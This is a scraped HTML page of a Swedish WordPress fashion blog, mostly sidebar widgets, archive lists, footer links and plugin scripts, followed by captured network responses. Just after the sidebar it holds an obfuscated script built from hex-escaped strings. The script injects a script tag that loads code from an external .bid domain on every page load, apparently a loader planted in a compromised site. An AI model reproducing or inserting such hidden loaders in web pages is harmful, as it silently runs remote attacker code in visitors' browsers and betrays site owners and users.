	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ust7jT7rdleJVsLSkUItQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769749182144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=438kpffehx&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3rv9&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'3rv9');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=vodianova%2C%20underwater%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2009%2F07%2F07%2Fvodianova-underwater%2F&y=&a=0&d=4.119&v=27&r=842
body_size: 61
content:
WAU_r_u('1','4vtqficnyime',0);